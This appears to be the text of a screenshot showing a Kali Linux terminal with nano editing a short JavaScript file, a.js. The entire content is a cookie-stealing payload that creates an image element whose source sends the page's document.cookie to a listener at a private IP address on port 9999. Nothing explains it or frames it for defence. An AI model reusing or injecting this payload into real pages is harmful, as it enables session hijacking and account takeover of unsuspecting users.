 tranduykha@kali: ~
File Actions Edit View Help
GNU nano 8.4 a.js *
function getting() {
    var img = document.createElement('img');
    img.src = 'http://192.168.1.8:9999/' + document.cookie;
    document.body.appendChild(img);
}
getting();